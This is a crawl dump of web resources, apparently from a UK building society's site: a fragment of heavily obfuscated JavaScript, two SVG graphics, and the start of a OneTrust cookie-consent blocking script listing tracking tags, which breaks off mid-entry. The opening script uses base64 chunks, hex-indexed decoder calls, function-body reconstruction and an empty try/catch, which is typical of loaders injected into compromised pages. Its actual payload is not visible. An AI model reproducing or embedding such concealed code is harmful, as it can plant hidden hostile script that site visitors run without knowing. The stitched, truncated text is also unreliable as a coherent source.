0x1b2)+'NGMsJ1NDdF0nKV0scVtMKDB4MmEyLCdbY'+_0x5725683v(0x213)+_0x5725683v(0x196)+_0x5725683v(0x2b7)+'TFgnKV09ZFtMKDB4NTQ3LCdIXk82JyldL'+'HFbTCgweDIyOCwnbEBoJCcpXT1mdW5jdG'+'lvbih3LHope3ZhciBPPUw7cmV0dXJuIGR'+'bTygweDJiMywnW3hoMicpXSh3LHopO30s'+'cVtMKDB4MTI5LCdKKTE1JyldPWRbTCgwe'+_0x5725683v(0x1d0)+'FaZ0cnKV09ZnVuY3Rpb24odyx6KXt2YXI'+_0x5725683v(0x2c7)+_0x5725683v(0x290)+'2IodicpXT1mdW5jdGlvbih3KXt2YXIgUT'+'1MO3JldHVybiBkW1EoMHgzZTcsJ11db0g'+'nKV0odyk7fSxxW0woMHgyNTgsJ1lMTW4n'+'KV09ZFtMKDB4MjAxLCdTQ3RdJyldLHFbT'+'CgweDFiMiwnIXl3KCcpXT1mdW5jdGlvbi'+'h3LHope3ZhciBSPUw7cmV0dXJuIGRbUig'+'weDI0YSwnJlFrRycpXSh3LHopO30scVtM'+'KDB4NWY5LCdmd0RpJyldPWRbTCgweDJlN'+'CwnKTB5bScpXSxxW0woMHgzNDcsJ15hVT'+'cnKV09ZnVuY3Rpb24odyl7dmFyIFM9TDt'+'yZXR1cm4gZFtTKDB4NTgwLCc3V1RCJyld'+'KHcpO30scVtMKDB4MjUwLCckQzh3JyldP'+'WZ1bmN0aW9uKHcseSx6KXt2YXIgVD1MO3'+_0x5725683v(0x2b5))+(_0x5725683v(0x25f)+'307dmFyIHM9cTtmb3IodmFyIHYgaW4gby'+'lpZihkW0woMHgzMzUsJ0dAJm4nKV0odlt'+_0x5725683v(0x16b)+'ZnVuY3Rpb24odyx5KXt2YXIgVT1MLHo9c'+_0x5725683v(0x2b3)+_0x5725683v(0x1d8)+'sZSghIVtdKXtzd2l0Y2goeltBKytdKXtj'+'YXNlJzAnOmZvcih2YXIgQj0weDI7c1tVK'+'DB4NDU0LCd5eDVZJyldKEIseVtVKDB4ND'+'gxLCdlTHJlJykrJ2gnXSk7QisrKWlmKHN'+'bVSgweDI5OCwnXjBMWCcpXSh3W1UoMHgx'+'NjAsJ2tATTInKStVKDB4NThjLCckQzh3J'+'yldKHlbQl1bMHgwXSkseVtCXVsweDFdKS'+'lyZXR1cm47Y29udGludWU7Y2FzZScxJzp'+_0x5725683v(0x189)+'KV09c1tVKDB4MTc5LCdqU1tpJyldO3Zhc'+'iBEPUM7Y29udGludWU7Y2FzZScyJzpzW1'+'UoMHgyNjUsJ3JjMiEnKV0oRSk7Y29udGl'+'udWU7Y2FzZSczJzp2YXIgRT1zW1UoMHgx'+_0x5725683v(0x261)+'W9uKCl7dmFyIFY9VSxGPXNbVigweDQ5Zi'+'wnalNbaScpXSh0eXBlb2Ygd2luZG93LHN'+'bVigweDNiYiwnbmhaXScpXSk/d2luZG93'+'OnNbVigweDFkYywnIXlAMycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1YoMHg1MWQsJ15FMU'+'4nKV0pJiZzW1YoMHg0ZjQsJyhtZ1gnKV0'+_0x5725683v(0x266)+'LCded15FJyldKSYmc1tWKDB4MzRkLCche'+'UAzJyldKHR5cGVvZiBnbG9iYWwsc1tWKD'+'B4NjA4LCde')+(_0x5725683v(0x28d)+'mN0aW9uKCl7dmFyIFc9VixIPW5ldyBGWy'+'hXKDB4M2QzLCdCSCpJJykpKydwJ10oRFt'+'XKDB4NDkzLCc3V1RCJyldKTtyZXR1cm4h'+'SFtXKDB4M2Y5LCdnKmFBJyldKEUpO307c'+'mV0dXJuIHNbVigweDFhOCwnRnpwIScpXS'+'hHKTt9KTtjb250aW51ZTtjYXNlJzQnOnJ'+'ldHVybiAweDE7fWJyZWFrO319KHYsYXJn'+'dW1lbnRzKSlyZXR1cm4gb1t2XTt9ZnVuY'+'3Rpb24gaChvKXt2YXIgWD1KLHA9e307cF'+'tYKDB4M2NjLCdeRTFOJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIFk9WDtyZXR1cm4gZFtZ'+'KDB4NjA1LCdIXk82JyldKHcseik7fSxwW'+'1goMHgxOGUsJ2pTW2knKV09ZnVuY3Rpb2'+_0x5725683v(0x31f)+'oMHg1ZWEsJzJXXSonKV0odyx6KTt9LHBb'+'WCgweDViNCwnQlMkaycpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhMD1YO3JldHVybiBkW2'+'EwKDB4NDkwLCdqU1tpJyldKHcseik7fSx'+'wW1goMHgxNDAsJyFaZ0cnKV09ZnVuY3Rp'+'b24odyx6KXt2YXIgYTE9WDtyZXR1cm4gZ'+'FthMSgweDI5ZCwnQkgqSScpXSh3LHopO3'+_0x5725683v(0x191)+'YKDB4NTMzLCdsQGgkJyldLCdnJyksdj1k'+_0x5725683v(0x259)+'SwnWUxNbicpKydjZSddKHMsJycpLHM9ZF'+'tYKDB4NDAyLCdeMExYJyldKGJ0b2Esbyl'+'bWCgweDIwMywnW3hoMicpXSgnPScsMHg0'+'KVtYKDB4MjgzLCdLMFtQJyldKCcuJylbW'+'CgweDVhNiwnMlddKicpXSgnJylbWCgweD'+'FlYiwnSktl')+('MScpKydzZSddKClbWCgweDE2ZCwncGxSM'+'ycpXSgnJyksbz1zW1goMHgyNDMsJ1pJXW'+'UnKSsnY2UnXSgvW2EtekEtWl0vZyxmdW5'+'jdGlvbih3KXt2YXIgYTI9WDtyZXR1cm4g'+'U3RyaW5nW2EyKDB4NDFhLCcpMHltJykrY'+_0x5725683v(0x2ae)+_0x5725683v(0x1f2)+'0NzQsJ0Z6cCEnKV0odywnWicpPzB4NWE6'+'MHg3YSx3PXFbYTIoMHgyOTksJ1t4aDInK'+'V0od1thMigweDNkMCwnSF5PNicpK2EyKD'+_0x5725683v(0x2ff)+'/dzpxW2EyKDB4MjA1LCdnTyp3JyldKHcs'+'MHgxYSkpO30pLHM9bmV3IFJlZ0V4cChkW'+'1goMHgyMTgsJ3NiKHYnKV0sJ2cnKTtyZX'+'R1cm4gZFtYKDB4MmQyLCdeYVU3JyldKGR'+'bWCgweDJmYiwnZUxyZScpXShkW1goMHg0'+'NDIsJ14wTFgnKV0oZFtYKDB4MjA3LCdVZ'+'ktMJyldKGRbWCgweDNjNywnQlMkaycpXS'+'h2LGRbWCgweDUyMiwnW2dBdycpXSksZFt'+_0x5725683v(0x221)+_0x5725683v(0x18d)+_0x5725683v(0x184)+_0x5725683v(0x18c)+'oZFtKKDB4MmE2LCdrQE0yJyldLCdnJyk7'+_0x5725683v(0x2f8)+'Gs9ZnVuY3Rpb24oKXt2YXIgYTM9SixvPX'+_0x5725683v(0x19b)+_0x5725683v(0x245)+'RixHKXt2YXIgYTQ9YTM7cmV0dXJuIGRbY'+'TQoMHg0ODQsJ1t4aDInKV0odix3LHksei'+'xBLEIsQyxE')+('LEUsRixHKTt9LG9bYTMoMHg1MGUsJ1tnQ'+_0x5725683v(0x2f5)+'U9YTM7cmV0dXJuIGRbYTUoMHgyYWEsJ0h'+'eTzYnKV0odix3KTt9LG9bYTMoMHg0Yzcs'+'J2dPKncnKV09ZnVuY3Rpb24odix3LHkse'+'ixBLEIsQyl7dmFyIGE2PWEzO3JldHVybi'+'BkW2E2KDB4NDk5LCc3V1RCJyldKHYsdyx'+_0x5725683v(0x238)+'c2IodicpXT1mdW5jdGlvbih2LHcseSx6L'+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+'gweDQ2YywnVF02WicpXSh2LHcseSx6LEE'+'pO307dmFyIHA9byxxPWRbYTMoMHg1YjMs'+'J2tATTInKV0od2luZG93LHt9KSxzPW5ld'+'yBSZWdFeHAoZFthMygweDEzMywnSikxNS'+_0x5725683v(0x283)+'KSE5hJyldW2EzKDB4NGI3LCcyV10qJykr'+'J2NlJ10ocywnJyldO3MmJihuZXcgcygwe'+'DAsMHgwKVthMygweDFmOCwnSkhOYScpXT'+'1kW2EzKDB4NGRkLCdKKTE1JyldKGgsZnV'+'uY3Rpb24oKXt2YXIgYTg9YTMsdj1wW2E4'+'KDB4M2UwLCchWmdHJyldKGYscFthOCgwe'+'DU1YiwnR0AmbicpXSh3aW5kb3cse30pLD'+_0x5725683v(0x15f)+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x5725683v(0x274)+'V0dXJuIHY9cFthOCgweDE5ZSwnMlddKic'+'pXShmLHYsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x5725683v(0x1cf)+'haXScpXShm')+('LHYsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKGw9ZFtKKDB4Mz'+'FlLCdbeGgyJyldKGwsd2luZG93KSl8fCh'+'sPWRbSigweDJmYSwnXV1vSCcpXShmLGws'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+'V0sWzB4YSwweDczXSxbMHg4LDB4NGNdLF'+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZFtK'+'KDB4MzMxLCdsQGgkJyldKGwsaVtKKDB4M'+'mVkLCdbYlJqJykrJ2NlJ10oaiwnJyksay'+_0x5725683v(0x2cb))))();}.toString();return _0x1383991.slice(_0x1383991.indexOf("{") + 1, _0x1383991.lastIndexOf("}"))})())),d[Y(0x469,'*#Oo')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/phone.svg
body_size: -1488
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.7963 26.8072L27.9075 24.1685L27.8913 24.161C27.5856 24.0302 27.2521 23.9778 26.921 24.0083C26.5899 24.0389 26.2716 24.1515 25.995 24.336C25.9624 24.3575 25.9311 24.3809 25.9013 24.406L22.8588 26.9997C20.9313 26.0635 18.9413 24.0885 18.005 22.186L20.6025 19.0972C20.6275 19.066 20.6513 19.0347 20.6738 19.001C20.8543 18.7251 20.9638 18.4089 20.9926 18.0805C21.0214 17.752 20.9686 17.4216 20.8388 17.1185V17.1035L18.1925 11.2047C18.0209 10.8088 17.7259 10.479 17.3515 10.2645C16.9771 10.0501 16.5433 9.96245 16.115 10.0147C14.4212 10.2376 12.8665 11.0695 11.7412 12.3549C10.6159 13.6403 9.99695 15.2914 10 16.9997C10 26.9247 18.075 34.9997 28 34.9997C29.7084 35.0028 31.3595 34.3839 32.6449 33.2586C33.9303 32.1333 34.7621 30.5785 34.985 28.8847C35.0374 28.4566 34.95 28.0229 34.7357 27.6485C34.5215 27.2741 34.1919 26.979 33.7963 26.8072ZM28 32.9997C23.758 32.9951 19.691 31.3079 16.6914 28.3083C13.6918 25.3088 12.0046 21.2418 12 16.9997C11.9953 15.7791 12.4351 14.5985 13.2372 13.6784C14.0393 12.7583 15.1489 12.1616 16.3588 11.9997C16.3583 12.0047 16.3583 12.0098 16.3588 12.0147L18.9838 17.8897L16.4 20.9822C16.3738 21.0124 16.35 21.0446 16.3288 21.0785C16.1407 21.3671 16.0303 21.6995 16.0084 22.0433C15.9865 22.3872 16.0538 22.7308 16.2038 23.041C17.3363 25.3572 19.67 27.6735 22.0113 28.8047C22.3237 28.9533 22.6694 29.0183 23.0144 28.9933C23.3595 28.9683 23.6922 28.8543 23.98 28.6622C24.0121 28.6406 24.043 28.6173 24.0725 28.5922L27.1113 25.9997L32.9863 28.631C32.9863 28.631 32.9963 28.631 33 28.631C32.8402 29.8426 32.2444 30.9544 31.3241 31.7585C30.4038 32.5626 29.2221 33.0039 28 32.9997Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/yellow-purple.svg
body_size: -275
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #b09eff;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #ff0;
      }

      .cls-3 {
        fill: none;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-1" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-2" d="M1577.6,1232.1c8.5,44.9,10.3,87.2,5.5,127.7-5,44.7-19.1,88.8-40.6,127.7-24.5,44.2-58.8,81.9-99.3,109l-.7.4c-83.4,55.1-195.5,75.3-324.4,58.5-93.7-12.2-194.4-44-276.4-87.3-27.1-14.1-52.1-29.4-76.3-44.2-53.3-32.6-99.3-60.8-139.5-58.4h-1.3c-19.4,1-37.9,8.3-49.3,19.5l-1.2,1.2c-.2.2-.4.4-.5.5-1.5,9.2,6.6,42.8,37.4,79.6l1.2,1.5c15.5,19.1,34.4,38.5,54.5,58.9,38,38.9,81.1,82.9,113.9,139.5,41,67.6,57.4,147,46.3,224-11.5,79.9-52.1,153.6-114.5,207.7-41.7,36.9-89.7,62.5-131.5,83.5l-118.2-222.9c27-13.6,57.3-29.5,75.4-45.6l1.5-1.3c33.5-28.9,39.8-76.7,15.5-116.4l-1.8-3.1c-17.3-30.1-46.3-59.7-77-91.1-23-23.5-46.8-47.8-69.4-75.7-26.3-31.7-72.2-96.1-88.2-176.6-18.3-92,7.6-177.2,72.9-240,29.7-28.9,64.8-51.9,104.5-68.3,37.5-15.5,77.3-24.4,118.3-26.5,123.4-7,217.2,50.4,292.6,96.6,21.4,13.1,41.6,25.5,60.7,35.4l.9.5c54.8,28.9,125,51.1,187.8,59.3,61.6,8,112.8,2.2,140.7-15.9,13.6-9.3,24.4-30.9,26.9-54.1v-1.1c3.6-29-2.5-64.8-18.4-109.6-73.2-201.3-229.1-384.4-439.1-515.7-4.4-2.7-8.8-5.4-13.3-8.1-30.6,68.5-76.8,133-137.3,191-44.5,42.7-96.3,81.4-153.8,115.2-52.9,31.1-109.7,57.4-168.5,78.1h0c-134.5,47.5-283.6,61.9-443.3,42.6-128.5-15.5-264.9-52.9-405.4-111.2l105.5-231.6c255.5,106,476.4,127.5,656.6,63.8h.2c120.8-42.5,262.3-131.9,311.5-255.9-105.7-36.6-224.6-64.5-358.7-84.4l-1.1-.2c-17-2.7-34.1-5.1-52.2-7.8-70.7-10.3-143.9-20.9-216-42.8-54.1-16.2-103.5-38.8-146.8-67.2-52.3-34.2-94-75.8-124.1-123.7l-.3-.4c-50.4-80.9-57.7-173-20.1-252.5,40.1-84.8,125.4-144.7,234.1-164.2l1.2-.2c70-11.9,145.2-12.2,223.4-.9,62.4,9.1,127.7,25.4,199.5,50l1.8.6c66.7,23.9,130.4,53.4,189.3,87.7,67,39,125.9,83.2,175,131.3,89,87.2,144.7,186.4,164.7,291.7,1.4,7.1,2.5,14.3,3.6,21.5,41,20.2,80.2,42,117.6,65.3h.2c123.1,77.1,231.9,169.7,323.3,275.5,97.7,113.1,171.2,236.4,218.4,366.5l.2.6c11.5,32.1,20,62.8,25.6,92.3ZM303.5,260c86.7,12.9,168.3,28.9,245.1,48.3-3.7-3.8-7.4-7.7-11.3-11.5-65.9-64.6-161.9-121.6-270.2-160.5C150.3,96.4,58.3,84.2-22.4,97.8c-27.2,5-39.6,15.3-41.1,18.6-.2,1.3.4,7.8,7,18.3,22,34.9,68.6,65,127.9,82.8h.5c53.1,16.3,113.4,25,177.2,34.3,17.8,2.6,36.3,5.3,54.5,8.1ZM573.1,1487.1s0,0,0,0c0,0,0,0,0,0Z"/>
      <path class="cls-2" d="M1198.3,483.1c-19.1-13.5-36.5-28.4-52.1-44.9-40.3-42.4-67.9-93.5-82-151.7-15.7-65-14.1-133.5,4.8-203.5,16.3-60.6,45.8-120.8,85.2-174.2,52.2-70.8,55.9-111.5,54.2-136-2.7-38.1-23.2-78.9-49.2-130.6-5.3-10.5-10.7-21.4-16.3-32.7l179.7-87.8c5,10.3,10.3,20.7,15.3,30.8,31.7,63,64.4,128.2,69.9,206.2,3.2,44.5-2.7,87.8-18,132.3-15.3,44.5-39.7,89.2-74.7,136.6-50.8,68.9-72,148.2-56.5,212.2,11.2,46.6,42.4,79.9,95.2,101.9,27.6,11.5,60.2,19.2,95.2,22.9,0-12,.5-24.1,1.3-36.2,7-101.7,42.1-200.5,101.5-285.6,37-53.6,81.5-100.4,132.4-139.2,120.8-95.1,312.7-150.6,446.9-72.9,44.2,25.3,78.5,64.3,96.6,110l.4,1.1c25.7,67,20.1,143.4-16.2,220.9-32.7,69.9-82.6,125.7-118.9,160.3-68.1,66.2-153.1,123.1-245.8,164.8-47.6,21.4-97.5,38.8-147.9,51.9,46.7,73.2,126.7,128.6,213.8,146.9l1.7.4c103.3,23.6,225.3-9,373-99.8,32.9-20.2,67.6-50.6,104.4-82.9,62.9-55.1,134.1-117.6,222.6-150.9,52.1-19.6,105.7-27.3,159.4-22.7,57.9,4.9,117.5,24.1,177.1,57.1l-96.8,175c-132.1-73.1-204.2-18.8-330.4,91.9-41.5,36.4-84.3,73.9-131.6,103-86.1,52.9-165.4,89.5-242.2,111.7-97.8,28.3-191.7,32.6-279.1,12.8-72-15.2-139.8-45.4-199-87.2-66.9-47.2-122.8-109.2-161.1-181.2-8.3-15.2-15.8-30.7-22.5-46.7-76.3-1-149.5-14.9-211.6-40.7-28.8-11.9-55.1-26.4-78.9-43.1ZM2034.6,5.9c-.8-.6-1.7-1.2-2.7-1.7l-.8-.5c-45.6-26.5-152.1.8-223.5,57.2l-1.5,1.2c-34.4,26.1-64.5,57.9-89.7,94.3l-.4.5c-40.2,57.6-62.6,123.6-66.4,188.9,115.4-29.8,224.4-88.8,304.6-166.8l.7-.7c62.2-59.2,99.4-129.7,86.9-164.4-1.3-2.9-3.8-5.7-7.3-8.1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js
body_size: 21455
content:
!function(){function n(b){for(var f,a,g,c,d=[],e=0;e<y.length;e++){var h=y[e];if(h.Tag===b){d=h.CategoryId;break}var l=(f=h.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(b&&(-1!==b.indexOf(l)||-1!==h.Tag.indexOf(b))){d=h.CategoryId;break}}if(!d.length&&A){var r=function(k){var v=document.createElement("a");v.href=k;k=v.hostname.split(".");return-1!==k.indexOf("www")||2<k.length?k.slice(1).join("."):
v.hostname}(b);w.some(function(k){return k===r})&&(d=["C0004"])}return d}function m(b){return b&&window.OptanonActiveGroups&&b.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function p(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function q(b){return b.hasAttribute("data-ot-ignore")}function t(b,f){b=b.join("-");var a=f.getAttribute("class")||"";-1===a.indexOf("optanon-category-"+b)&&(b=x(b,a),f.setAttribute("class",b))}function x(b,f){return("optanon-category-"+
b+" "+f).trim()}var y=JSON.parse('[{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fchris-gardner%2F,120735596\x3d,120735595\x3dChris%20Gardner%20-%20Treasurer%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F9-money-lessons-to-teach-your-kids-now%2F,120735596\x3d,120735595\x3d9%20money%20lessons%20to%20teach%20your%20kids%20now","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-guide%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Cash%20ISA%3F%20%7C%20ISA%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-ways-to-keep-in-touch-this-christmas%2F,120735596\x3d,120735595\x3dThree%20ways%20to%20keep%20in%20touch%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.36fe7de285484ee66a3f.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlandlord-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-online-crime%2F,120735596\x3d,120735595\x3dOnline%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-embed-player.vflset/www-embed-player.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpaul-howley-appointed-as-first-ever-chief-technology-and-transformation-officer%2F,120735596\x3d,120735595\x3dIntroducing%20our%20Technology%20%26%20Transformation%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-our-church-cottage%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Our%20Church%20Cottage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fyour-rewards-matter%2F,120735596\x3d,120735595\x3dYour%20rewards%20matter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fare-you-saving-enough-for-long-term-retirement-goals%2F,120735596\x3d,120735595\x3dAre%20you%20saving%20enough%20for%20your%20long%20term%20retirement%20goals%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F20000-donation-to-help-young-adults-in-nottingham-find-their-future%2F,120735596\x3d,120735595\x3d%C2%A320%2C000%20donation%20to%20help%20young%20adults%20in%20Nottingham%20find%20their%20future","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gTHBFWPV9sU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2F,120735596\x3d,120735595\x3dBest%20savings%20accounts%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fwhat-is-a-savings-account%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Savings%20Account%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Finside-the-nottingham%2F,120735596\x3d,120735595\x3dInside%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fscams-and-security%2F,120735596\x3d,120735595\x3dScams%20and%20security%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dSavings%20forms%20and%20documents%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMT